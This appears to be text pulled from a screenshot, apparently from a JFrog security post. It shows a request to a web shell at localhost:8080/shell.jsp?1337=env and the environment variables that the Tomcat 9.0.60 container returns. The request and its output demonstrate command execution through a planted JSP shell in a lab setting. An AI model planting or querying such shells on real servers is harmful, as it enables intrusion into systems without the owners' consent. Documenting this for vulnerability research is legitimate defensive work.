 localhost:8080/shell.jsp?1337=env
1
JFrog jfrog perso tech customers
- HOSTNAME=0b6c6f92f0f7 JAVA_HOME=/usr/local/openjdk-11 GPG_KEYS=48F8E69F6390C9F25CFEDCD268248959359E722B A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
PWD=/usr/local/tomcat TOMCAT_SHA512=a4d43ac45f76e29d3dea23a2712c7570a11419aad7a1af2d1533454709c020b59666c7f9e063a77120224e0cbd4020cac06ca596dda7057cacb9a8a7e6d73eea TOMCAT_MAJOR=9 HOME=/root LANG=C.UTF-8
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib CATALINA_HOME=/usr/local/tomcat SHLVL=0 JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-
opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
PATH=/usr/local/tomcat/bin:/usr/local/openjdk-11/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TOMCAT_VERSION=9.0.60 JAVA_VERSION=11.0.14.1 - - -